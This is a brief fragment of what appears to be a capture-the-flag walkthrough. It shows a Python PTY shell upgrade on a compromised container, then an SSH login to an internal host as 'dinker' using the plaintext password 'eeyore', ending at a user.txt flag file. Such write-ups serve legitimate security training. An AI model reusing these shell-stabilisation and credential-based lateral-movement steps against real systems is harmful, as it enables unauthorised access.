 the target server
python -c "import pty;pty.spawn('/bin/bash')"
bash-4.4# ssh dinker@172.19.0.1
ssh dinker@172.19.0.1
The authenticity of host '172.19.0.1 (172.19.0.1)' can't be established.
ECDSA key fingerprint is SHA256:6vcZIevy76FqXz5FeCRL/lGxOVTxHQi9SgUs1iWU2UQ.
Are you sure you want to continue connecting (yes/no)? yes
yes
Warning: Permanently added '172.19.0.1' (ECDSA) to the list of known hosts.
dinker@172.19.0.1's password: eeyore
Linux nancy 4.19.0-5-amd64 #1 SMP Debian 4.19.37-5+deb10u2 (2019-08-08) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have mail.
dinker@nancy:~$ ls
ls
user.txt